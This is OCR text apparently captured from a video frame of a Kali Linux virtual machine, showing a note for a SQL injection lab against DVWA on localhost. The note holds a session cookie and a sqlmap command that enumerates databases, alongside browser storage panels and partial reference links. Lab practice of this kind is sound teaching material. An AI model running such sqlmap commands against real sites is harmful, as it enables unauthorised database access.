 KaliLinux 2024 Clone [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 4:26
*~/Documents/SIMULASI SQL INJECTION DENGAN TOOLS SQLMAP - Mousepad
File Edit Search View Document Help
Untitled 1
SIMULASI SQL INJ... N TOOLS SQLMAP
1 PHPSESSID:"28ab85a0143b72568f39117b47408d5f"
2 security: low
3 URL: http://127.0.0.1:4280/vulnerabilities/sqli/?id=1&Submit=Submit#
4 sqlmap -u "http://127.0.0.1:4280/vulnerabilities/sqli/?id=1&Submit=Submit#"
--cookie="PHPSESSID=1f29d021914668886ac5373a60b55163;security=low" --dbs
5
Google Hacking DB OffSec about:config
VWA
QL Injection
Submit
wiki/SQL_injection
com/blog/web-security/sql-injection-cheat-sheet/
community/attacks/SQL_Injection
ry Storage Accessibility Application
Cache Storage
Cookies
http://127.0.0.1:4280
Indexed DB
Local Storage
Session Storage
Filter Items
Name Value Domain Path Expires / Max-Age Size HttpOnly Secure SameSite Last Accessed
PHPSES... 28ab85a0143b72568f39117b... 127.0.0.1 / Mon, 25 Nov 2024 21:2... 41 false false None Sun, 24 Nov 2024 21:2...
security low 127.0.0.1 / Session 11 false false None Sun, 24 Nov 2024 21:2...
Filter values
Data
PHPSESSID:"28ab85a0143b72568f39117b47408d5f"
Right Ctrl